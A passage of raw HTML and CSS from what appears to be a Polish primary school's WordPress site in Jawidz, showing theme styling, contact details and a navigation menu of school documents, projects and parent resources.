i{color:#ffffff;}.swm-mobi-nav-close:before,.swm-mobi-nav-close:after{background:#ffffff;}input[type=text]:focus,input[type="password"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="url"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,.comment-form textarea:focus,.post-password-form input[type=password]:focus,#commentform input[type="text"]:focus,input[type="password"]:focus,#commentform textarea:focus,.widget_search .swm-search-form input[type="text"]:focus,ul.swm-post-author-icon li:hover a,.swm-post-single-tags a:hover,.sidebar .gyan-posts-slider-widget .owl-dot.active,.swm-sidepanel .gyan-posts-slider-widget .owl-dot.active,.sticky .swm-post-content-block,blockquote,.swm-site-content blockquote,.is-style-outline .wp-block-button__link,.is-style-outline .wp-block-button__link:hover{border-color:#d83030;}a.swm-button span,button.swm-button,.swm-site-content a.button,.swm-site-content a.button.button-alt2,.swm-site-content a.button.button-alt2:hover,button.button,.swm-next-prev-box:hover .swm-pp-arrow,a.swm-button,.swm-post-meta-date,.sidebar table#wp-calendar thead th,.swm-sidepanel #wp-calendar thead,.swm-sidepanel .tagcloud a:hover,.sidebar .tagcloud a:hover,.wp-block-pullquote.is-style-solid-color:not(.has-background-color),.wp-block-button a:hover,.wp-block-file a.wp-block-file__button:hover{background:#252628;color:#ffffff;}.swm-pp-view-all a i,.comment-date i,.swm-site-content h5 a:hover,.swm-search-page-readmore a:hover,.sidebar .widget_search .swm-search-form button.swm-search-button,.swm-sidepanel .widget_search .swm-search-form button.swm-search-button,.swm-next-prev-box a .swm-pp-arrow i,.swm-pp-arrow i,.swm-pp-link-title i.fa,a.comment-edit-link,.sidebar a.swm-button-hover-white:hover,.sidebar .gyan-posts-slider-widget .owl-next:hover,.sidebar .gyan-posts-slider-widget .owl-prev:hover,.sidebar .gyan-posts-slider-widget-meta-cat a:hover,#commentform p.logged-in-as a:hover{color:#252628;}.gyan-recent-post-style-two .gyan-recent-post-meta ul li:after,blockquote:after{background:#252628;}.sidebar a.swm-button-hover-white:hover{background:#ffffff;}.swm-secondary-skin-text{color:#ffffff;}::selection{background:#d83030;color:#ffffff;}::-moz-selection{background:#d83030;color:#ffffff;}button,html input[type="button"],input[type=button],input[type="reset"],input[type="submit"],a.button,button.button,.button,.gyan-button,a.gyan-button,input.gyan-button,button.gyan-button,input.gyan-button[type="submit"],a.swm-button{background:#d83030;color:#ffffff;}.swm-site-content button:hover,html input[type="button"]:hover,input[type=button]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button.button:hover,.button:hover,.gyan-button:hover,a.gyan-button:hover,input.gyan-button:hover,button.gyan-button:hover,input.gyan-button[type="submit"]:hover,a.swm-button:hover{background:#252628;color:#ffffff;}.swm-topbar,.swm-topbar a{font-size:14px;color:#ffffff;}.swm-topbar a:hover{color:#ffffff;}.swm_tb_left a{color:#ffffff;}.swm_tb_left a:hover{color:#ffffff;}ul.swm-topbar-socials li a{color:#ffffff;}ul.swm-topbar-socials li a:hover{color:#ffffff;}.swm-topbar-content ul li span i{color:#ffffff;}.swm-topbar{background:#20ace8;}.swm-topbar .swm-container:before,.swm-topbar-content .left:before,.swm-topbar-content .left:after{background:#208cea;}.swm-topbar .left i.fas{color:#ffffff;}ul.swm_tb_right:before{background:#ffffff;}.swm-header-main-container{background:#ffffff;}@media only screen and (max-width:767px){body.transparentHeader .swm-header{background:#ffffff;}}.swm-logo{width:130px;}@media only screen and (min-width:768px){.header-main,.swm-header-logo-section,.swm-header-search,.swm-header-button-wrap,#swm-mobi-nav-btn,#swm-sidepanel-trigger,.swm-sidepanel-trigger-wrap,.swm_header_contact_info{height:80px;}}@media (min-width:300px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (min-width:576px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (min-width:768px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}}@media (max-width:992px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 60px);}.swm-l-boxed .header_2s .swm-container.header-main {padding:0 30px;}}@media (min-width:1200px){.swm-l-boxed .header_2s #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(1200px - 60px);}.swm-l-boxed .header_2_alt .swm-infostack-menu:after{left:-30px;width:30px;}.swm-l-boxed .header_2_alt .swm-infostack-menu:before{right:-30px;left:auto;width:30px;}.swm-l-boxed .header_2_alt .swm-header-button-wrap::before{right:-30px;width:30px;}}@media (min-width:1200px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:1170px;}}@media (max-width:1199px){body:not(.swm-l-boxed) .header_2_alt #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2 #swm-main-nav-holder.sticky-on .swm-infostack-menu,body:not(.swm-l-boxed) .header_2_t #swm-main-nav-holder.sticky-on .swm-infostack-menu {max-width:calc(100% - 30px);}}.swm-header-button a{font-size:15px;background:#20ace8;color:#ffffff;border-color:#252628;border-width:0px;border-radius:3px;border-style:solid;}.swm-header-button a:hover{background:#2175f2;color:#ffffff;border-color:#101011;}.header_2_alt  .swm-header-button-wrap:before{background:#20ace8;}.swm-primary-nav>li.pm-dropdown ul li a span,ul.swm-primary-nav>li>a{font-family:Roboto;font-style:normal;font-weight:600;}ul.swm-primary-nav>li{line-height:80px;}ul.swm-primary-nav>li>a{color:#032e42;font-size:15px;margin:0 15px;text-transform:uppercase;}ul.swm-primary-nav>li>a:hover,ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}.swm-sp-icon-box:hover .swm-sp-icon-inner,.swm-sp-icon-box:hover .swm-sp-icon-inner:after,.swm-sp-icon-box:hover .swm-sp-icon-inner:before,.s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background:#d83030;}.swm-sp-icon-box:hover,.swm-header-search span:hover,span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}span.swm-mobi-nav-btn-box>span:hover:before,span.swm-mobi-nav-btn-box>span:hover:after,span.swm-mobi-nav-btn-box>span:hover>span{background:#d83030;}.swm-primary-nav>li>a>span:before,.swm-primary-nav>li.swm-m-active>a>span:before,.swm-primary-nav>li>a:before,.swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}.swm-header-search{color:#032e42;}#swm-mobi-nav-icon span.swm-mobi-nav-btn-box>span{border-color:#032e42;}span.swm-mobi-nav-btn-box>span:before,span.swm-mobi-nav-btn-box>span:after,span.swm-mobi-nav-btn-box>span>span{background-color:#032e42;}.swm-infostack-menu,.header_2_alt .swm-infostack-menu:before,.swm-infostack-menu:after{background:rgba(242,242,242,1);}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on ul>li>ul>li{font-size:13px;text-transform:none;}.swm-primary-nav>li li a,#swm-mobi-nav ul li a,#swm-mobi-nav .swm-mini-menu-arrow{color:#383838}.swm-primary-nav>li.megamenu-on>ul>li{line-height:22px;}.swm-primary-nav>li.pm-dropdown ul>li:hover>a,.swm-primary-nav>li.megamenu-on ul a:hover,.swm-primary-nav>li.megamenu-on ul>li>ul>li:hover>a{color:#d83030;}.swm-primary-nav>li.pm-dropdown ul,.swm-primary-nav>li.megamenu-on>ul{background-color:#ffffff;}.swm-primary-nav>li.megamenu-on>ul>li span.megamenu-column-header a{font-size:18px;color:#032e42;}.swm-primary-nav>li.megamenu-on>ul>li>ul li a span{padding-top:5px;padding-bottom:5px;line-height:23px;}.swm-primary-nav>li.pm-dropdown ul li a{padding-top:6px;padding-bottom:6px;}.swm-primary-nav>li.pm-dropdown ul{width:300px;left:15px;}#swm-mobi-nav ul li{font-size:13px;text-transform:none;}@media only screen and (max-width:1000px){#swm-mobi-nav-icon{display:block;}.swm-primary-nav-wrap{display:none;}.swm-header-menu-section-wrap {margin-bottom:0;}ul.swm-primary-nav>li>a>span>i{width:auto;display:inline-block;height:auto;margin-right:8px;}.swm-main-nav{float:right;}}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a{font-size:15px;color:#032e42;}#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li>a:hover,#swm-main-nav-holder.sticky-on ul.swm-primary-nav>li.swm-m-active>a{color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover,#swm-main-nav-holder.sticky-on .swm-header-search span:hover,#swm-main-nav-holder.sticky-on span.swm-mobi-nav-btn-box>span:hover{color:#d83030;border-color:#d83030;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box:hover .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box:hover .swm-sp-icon-inner span{background-color:#d83030;}#swm-main-nav-holder.sticky-on{background:#ffffff;}#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a>span:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li>a:before,#swm-main-nav-holder.sticky-on .swm-primary-nav>li.swm-m-active>a:before{background:#d83030;}#swm-main-nav-holder.sticky-on .swm-header-search{color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box{border-color:#032e42;}#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:after,#swm-main-nav-holder.sticky-on .swm-sp-icon-box .swm-sp-icon-inner:before,#swm-main-nav-holder.sticky-on .s_two .swm-sp-icon-box .swm-sp-icon-inner span{background-color:#032e42;}.swm_header_contact_info,.swm_header_contact_info a{color:#032e42;}.swm-cih-subtitle{color:#676767;}.swm-cih-icon{color:#d83030;}.swm-cih-title{font-size:16px;}.swm-cih-subtitle{font-size:15px;}.swm-header-cinfo-column:before{background:#032e42;}.swm_header_contact_info ul li:last-child:before{display:none;}.swm_header_contact_info ul li:last-child{padding-right:0;}.swm-sub-header-title,h1.swm-sub-header-title{font-family:Fira Sans;font-size:55px;text-transform:none;color:#ffffff;font-weight:700;font-style:normal !important;}.swm-sub-header{height:281px;background-color:#343a40;background-image:url("https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/uploads/2021/04/bread2.jpg");background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;}@media(min-width:768px){body.transparentHeader .swm-sub-header{padding-top:80px;}}.swm-sub-header{padding-top:34px;}@media(max-width:767px){.swm-sub-header{height:400px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:45px;}}@media(max-width:480px){.swm-sub-header{height:300px;}#swm-sub-header .swm-sub-header-title,#swm-sub-header h1.swm-sub-header-title{font-size:27px;}}.swm-breadcrumbs,.swm-breadcrumbs a{color:#ffffff;font-size:16px;text-transform:none;}.swm-breadcrumbs a:hover{color:#ffffff;}.swm-breadcrumbs span.swm-bc-sep{color:#ffffff;}.sidebar,.widget-search .swm-search-form button.swm-search-button,.sidebar .widget_product_search #swm_product_search_form button.swm-search-button,#widget_search_form input[type="text"],.sidebar .gyan_recent_posts_tiny_title a,.sidebar select,.swm-sidepanel select,.widget_search .swm-search-form input[type="text"],.swm-about-author,.swm-about-author a{color:#676767;}.swm-site-content .sidebar .swm-sidebar-ttl h3 span,.swm-site-content .swm-archives-content h4,.swm-about-author-title-subtitle a{color:#032e42;font-size:19px;letter-spacing:0px;text-transform:uppercase;}.sidebar .gyan-posts-slider-widget-title a{color:#032e42;}.sidebar .recent_posts_slider a,.sidebar a,.sidebar .tp_recent_tweets .twitter_time{color:#676767;}.sidebar ul li a:hover,.sidebar a:hover{color:#d83030;}.sidebar,.sidebar p,.sidebar ul li,.sidebar ul li a,.sidebar .tagcloud a{font-size:15px;}.sidebar .swm-sidebar-ttl h3 span:before,.sidebar .swm-sidebar-ttl h3 span:after{background:#d83030;}.sidebar .swm-sidebar-widget-box,.single .swm-about-author{background:#f6f3ee;}.sidebar .swm-list-widgets ul li,.sidebar .widget-search .swm-search-form #s,.sidebar .widget_rss ul li,.sidebar .widget_meta ul li,.sidebar .widget_pages ul li,.sidebar .widget_archive ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget-nav-menu ul li,.sidebar .input-text,.sidebar input[type="text"],.sidebar input[type="password"],.sidebar input[type="email"],.sidebar input[type="number"],.sidebar input[type="url"],.sidebar input[type="tel"],.sidebar input[type="search"],.sidebar textarea,.sidebar select,.sidebar #wp-calendar thead th,.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar input[type="text"]:focus,.sidebar input[type="password"]:focus,.sidebar input[type="email"]:focus,.sidebar input[type="number"]:focus,.sidebar input[type="url"]:focus,.sidebar input[type="tel"]:focus,.sidebar input[type="search"]:focus,.sidebar textarea:focus,.sidebar .widget-search .swm-search-form #s:focus,.sidebar .gyan-recent-posts-large-title,.sidebar .gyan-recent-posts-tiny ul li,ul.swm-post-author-icon li a{border-color:#dcdcdc;}.swm-post-meta,.swm-post-meta ul li a,.swm-post-meta ul li a:hover,a.swm-pp-link-title span,.swm-post-single-tags a{color:#333333;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{color:#032e42;letter-spacing:0px;text-transform:none;}.swm-post-title h2 a:hover,.swm-post-meta ul li a:hover{color:#d83030;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h2,#swm-item-entries .swm-post-title h2 a,#swm-item-entries .swm-post-title h1{font-size:30px;line-height:44px;}}.swm-about-author .swm-single-pg-titles a,a.swm-pp-link-title span.swm-heading-text,a.swm-about-author-name,.swm-related-link a,.comment-author a,.comment-author{color:#032e42;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{color:#032e42;font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.footer{background-color:#20ace8;color:#bbbbbb;}.footer,.footer p{font-size:15px;line-height:30px;}.footer ul li a,.footer .tagcloud a,.footer .wp-caption,.footer button.button,.footer .widget_product_search #swm_product_search_form button.swm-search-button,.footer .widget_search .swm-search-form button.swm-search-button,.footer .gyan-posts-slider-widget .owl-next,.footer .gyan-posts-slider-widget .owl-prev{color:#bbbbbb;}.footer a{color:#bbbbbb;}.footer a:hover,.footer #wp-calendar tbody td a,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget-nav-menu ul li.current-menu-item > a,.footer .widget_categories ul li.current-cat > a,.footer .widget.woocommerce ul li.current-cat a,.footer .widget ul li a:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer a.twitter_time:hover,.footer .swm-list-widgets ul li:hover:before,.footer .gyan-posts-slider-widget .owl-next:hover,.footer .gyan-posts-slider-widget .owl-prev:hover{color:#ffffff;}.footer .gyan-posts-slider-widget .owl-dot.active{border-color:#ffffff;}.footer .widget_search .swm-search-form input[type="text"]{color:#bbbbbb;text-shadow:none;}.footer .widget_search .swm-search-form input[type="text"]::-webkit-input-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-moz-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::-ms-placeholder{color:#bbbbbb;}.footer .widget_search .swm-search-form input[type="text"]::placeholder{color:#bbbbbb;}.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .tagcloud a,.footer #swm_product_search_form button.swm-search-button i,.footer .gyan-posts-slider-widget .owl-dot{border-color:#343538;}.footer .input-text,.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer input[type="number"],.footer input[type="url"],.footer input[type="tel"],.footer input[type="search"],.footer textarea,.footer select,.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer input[type="text"]:focus,.footer input[type="password"]:focus,.footer input[type="email"]:focus,.footer input[type="number"]:focus,.footer input[type="url"]:focus,.footer input[type="tel"]:focus,.footer input[type="search"]:focus,.footer textarea:focus,.footer #widget_search_form #searchform #s:focus{color:#bbbbbb;border-color:#343538;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .widget_meta ul li:before,.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget-nav-menu ul li:before,.footer .widget_product_categories ul li:before,.footer .archives-link ul li:before,.footer .widget_rss ul li:before,.footer .widget-nav-menu ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat:before{color:#bbbbbb}.footer #wp-calendar thead th,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer ul li.cat-item small,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer .gyan-recent-posts-large-title,.footer button.button{background:#1c1d1f}.footer select{background-color:#1c1d1f}.footer .gyan-recent-posts-tiny ul li a{color:#bbbbbb;}.footer .swm-small-footer{border-top:1px solid #c61b5a;}.footer .swm-small-footer{font-size:15px;color:#aaaaaa;}.footer .swm-small-footer a{color:#aaaaaa;}.footer .swm-small-footer a:hover{color:#ffffff;}</style></head>
<body class="archive tax-ngg_tag term-launching term-153 cookies-not-set layout-sidebar-right_page swm-l-boxed swm-boxed-no-shadow swm-stickyOn elementor-default elementor-kit-1899" data-boxed-margin="40">
	
	
		<div class="swm-site-loader">
			<div class="swm-loader-holder">
				<div class="swm-loader">
				</div>
			</div>
		</div>

	
	
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-topbar swm-hide-mobile">
			<div class="swm-container">
				<div class="swm-topbar-content swm-css-transition">

					<div class="left">
						<ul id="swm_tb_left" class="swm_tb_left"><li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004 megamenu-first-element"><a href="https://spjawidz.bip.lubelskie.pl/index.php?id=6"><span><span>BIP</span></span></a></li><li id="menu-item-2005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2005 megamenu-first-element"><a href="https://s3-eu-west-1.amazonaws.com/spjawidz/files/SKMBT_C35318112614020.pdf"><span><span>RODO</span></span></a></li></ul>					</div>

					
					<div class="right ">
						<ul id="swm_tb_right" class="swm_tb_right"><li id="menu-item-19431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19431 megamenu-first-element"><a href="https://spjawidz.pl/deklaracja-dostepnosci"><span><span>Deklaracja Dostępności</span></span></a></li></ul>													<ul class="swm-topbar-socials">
															</ul>
							<div class="clear"></div>
											</div>

					<div class="clear"></div>
				</div>
				<div class="clear"></div>
			</div>
	</div>
			<div id="swm-wrap" class="clear">
				<header class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_2 brd-small">
		
			<div class="swm-header header_2s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-infostack-header">
					<div class="swm-header-logo-section">
						
	<div class="swm-logo">
		<a href="https://spjawidz.pl/" title="Szkoła Podstawowa im. H. Ch. Andersena">
			<img class="swm-std-logo" width="130" height="0" style="max-width:130px;" src="https://spjawidz.pl/wp-content/uploads/2023/06/logo.jpg" alt="Szkoła Podstawowa im. H. Ch. Andersena" data-retina="https://spjawidz.pl/wp-content/uploads/2023/06/logo.jpg" />
			<img class="swm-sticky-logo" style="max-width:126px;" src="https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/themes/bizix/plugins/one-click-demo-import/content/images/logo-sticky.png" alt="Szkoła Podstawowa im. H. Ch. Andersena" data-retina="https://server462349.nazwa.pl/wordpress/wpn_spjawidz/wp-content/themes/bizix/plugins/one-click-demo-import/content/images/logo-sticky-retina.png" />
		</a>
		<div class="clear"></div>
	</div>
					</div>
					
	<div class="swm_header_contact_info swm-hide-">
		<ul class="swm_header_contact_info_list">

							<li class="swm-header-cinfo-column col_first">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-phone-call"></i></span>
					<span class="swm-cih-call swm-cih-title swm-heading-text"><a href="tel:(81) 757 70 44">(81) 757 70 44</a></span>
					<span class="swm-cih-subtitle">Zadzwoń</span>
				</li>
			
							<li class="swm-header-cinfo-column">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-envelope"></i></span>
					<span class="swm-cih-email swm-cih-title swm-heading-text"><a href="mailto:&#115;&#112;&#106;a%77i%64z%40%73%70&#105;&#99;%7a%79&#110;%2e&#112;&#108;">spjawidz@spiczyn.pl</a></span>
					<span class="swm-cih-subtitle">Napisz do nas</span>
				</li>
			
							<li class="swm-header-cinfo-column col_last">
					<span class="swm-cih-icon"><i class="swm-cih-icon swm-fi-placeholder"></i></span>
					<span class="swm-cih-address swm-cih-title swm-heading-text">Jawidz 109 &quot;B&quot;</span>
					<span class="swm-cih-subtitle">21-077 Spiczyn</span>
				</li>
			
		</ul>

		
	</div>

					<div class="clear"></div>
				</div>

				<div class="swm-infostack-menu">

					
						<div class="swm-header-button-search  ">

							
							
															<div class="swm-header-button-wrap swm-hide-">
									<div class="swm-header-button swm-css-transition swm-heading-text"><a href="" target="_self">Kontakt</a></div>
								</div>
													</div>
					
					<div class="swm-header-menu-section-wrap">
						<div class="swm-header-menu-section" id="swm-primary-navigation">

							<div class="swm-main-nav">

								<div id="swm-mobi-nav-icon">
									<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
									<div class="clear"></div>
								</div>

								<div class="swm-primary-nav-wrap">
									<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434 pm-dropdown megamenu-first-element"><a href="#"><span>Szkoła</span></a>
<ul class="sub-menu ">
<li id="menu-item-7330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7330 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/dokumenty"><span>Dokumenty</span></a>
	<ul class="sub-menu ">
<li id="menu-item-18150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18150 megamenu-first-element"><a href="https://spjawidz.pl/statut-szkoly"><span>Statut Szkoły</span></a></li><li id="menu-item-18149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18149 megamenu-first-element"><a href="https://spjawidz.pl/program-wychowawczo-profilaktyczny"><span>Program wychowawczo – profilaktyczny</span></a></li><li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12817 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich"><span>Standardy Ochrony Małoletnich</span></a>
		<ul class="sub-menu ">
<li id="menu-item-12815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12815 megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich-wersja-skrocona"><span>Standardy Ochrony Małoletnich – wersja skrócona</span></a></li><li id="menu-item-12816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12816 megamenu-first-element"><a href="https://spjawidz.pl/standardy-ochrony-maloletnich-wersja-zupelna"><span>Standardy Ochrony Małoletnich – wersja zupełna</span></a></li>		</ul>
</li>	</ul>
</li><li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436 megamenu-first-element"><a href="https://spjawidz.pl/z-zycia-szkoly"><span>Z życia szkoły</span></a></li><li id="menu-item-2438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2438 megamenu-first-element"><a href="https://spjawidz.pl/historia-szkoly"><span>Historia szkoły</span></a></li><li id="menu-item-2439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2439 megamenu-first-element"><a href="https://spjawidz.pl/patron"><span>Patron</span></a></li></ul>
</li><li id="menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057 pm-dropdown megamenu-first-element"><a href="#"><span>Projekty</span></a>
<ul class="sub-menu ">
<li id="menu-item-12360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12360 megamenu-first-element"><a href="https://spjawidz.pl/kompetentni-w-szkole-kompetentni-w-zyciu-program-rozwoju-szkol-w-gminie-spiczyn"><span>„Kompetentni w szkole -Kompetentni w życiu. Program rozwoju szkół w gminie Spiczyn.”</span></a></li><li id="menu-item-2066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2066 pm-dropdown megamenu-first-element"><a href="https://spjawidz.pl/o-projekcie"><span>Kompetencje Kluczowe w Gminie Spiczyn</span></a>
	<ul class="sub-menu ">
<li id="menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2068 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/Regulamin+projektu.pdf"><span>Regulamin projektu</span></a></li>	</ul>
</li><li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689 megamenu-first-element"><a href="https://spjawidz.pl/umiem-plywac"><span>Umiem pływać</span></a></li><li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690 megamenu-first-element"><a href="https://spjawidz.pl/poznaj-polske"><span>Poznaj Polskę</span></a></li><li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4007 megamenu-first-element"><a href="https://spjawidz.pl/nprcz-2-0"><span>NPRCz 2.0</span></a></li></ul>
</li><li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2070 pm-dropdown megamenu-first-element"><a href="#"><span>Przydatne linki</span></a>
<ul class="sub-menu ">
<li id="menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2072 megamenu-first-element"><a href="http://kuratorium.lublin.pl/"><span>Kuratorium w Lublinie</span></a></li><li id="menu-item-2078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2078 megamenu-first-element"><a href="http://www.men.gov.pl/"><span>MEiN w Warszawie</span></a></li><li id="menu-item-2074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2074 megamenu-first-element"><a href="http://www.cke.edu.pl/"><span>CKE w Warszawie</span></a></li><li id="menu-item-2076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2076 megamenu-first-element"><a href="http://oke.krakow.pl/"><span>OKE w Krakowie</span></a></li></ul>
</li><li id="menu-item-2183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2183 pm-dropdown megamenu-first-element"><a href="#"><span>Poradnia PPP</span></a>
<ul class="sub-menu ">
<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2196 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/2020/Za%C5%82%C4%85czniki+Procedura+diagnozy+stacjonarnej+w+PPP+w_%C5%81%C4%99cznej.pdf"><span>Załączniki do procedury diagnozy</span></a></li><li id="menu-item-2194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2194 megamenu-first-element"><a href="https://spjawidz.s3-eu-west-1.amazonaws.com/files/2020/Procedura+diagnozy+stacjonarnej+w+PPP+w+%C5%81%C4%99cznej+w+okresie_epidemii+COVID-19.pdf"><span>Procedura diagnozy stacjonarnej w PPP w Łęcznej</span></a></li></ul>
</li><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332 megamenu-on megamenu-style-grid megamenu-first-element"><a href="https://spjawidz.pl/dla-rodzicow"><span>Dla rodziców</span></a>
<ul class="sub-menu " data-megamenu-columns="4" >
<li id="menu-item-14115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14115 pm-dropdown megamenu-first-element" style="width: 295px;" ><span class="megamenu-column-header"><a href="https://spjawidz.pl/kryteria-oceniania-wymagania-edukacyjne"><span>Kryteria oceniania, wymagania edukacyjne</span></a></span>
	<ul class="sub-menu ">
<li id="menu-item-14207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14207"><a href="https://spjawidz.pl/klasa-1-3"><span>klasa 1</span></a></li><li id="menu-item-14206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14206"><a href="https://spjawidz.pl/klasa-2"><span>klasa 2</span></a></li><li id="menu-item-14205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14205"><a href="https://spjawidz.pl/klasa-3"><span>klasa 3</span></a></li><li id="menu-item-14114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14114"><a href="https://spjawidz.pl/klasa-4"><span>klasa 4</span></a></li><li id="menu-item-14113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14113"><a href="https://spjawidz.pl/klasa-5"><span>klasa 5</span></a></li><li id="menu-item-14112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14112"><a href="https://spjawidz.pl/klasa-6"><span>klasa 6</span></a></li><li id="menu-item-14111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14111"><a href="https://spjawidz.pl/klasa-7"><span>klasa 7</span></a></li><li id="menu-item-14110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14110"><a href="https://spjawidz.pl/klasa-8"><span>klasa 